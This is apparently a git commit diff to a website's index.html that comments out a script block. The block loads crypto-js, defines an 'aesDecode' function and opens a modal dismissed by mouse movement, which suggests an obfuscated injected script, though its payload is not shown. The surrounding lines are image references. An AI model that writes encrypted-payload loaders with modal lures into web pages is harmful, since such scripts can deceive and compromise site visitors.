


==== commit 8318a060: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -33,7 +33,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -144,7 +144,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
 
 
     <!-- HEADER & NAVIGATION -->


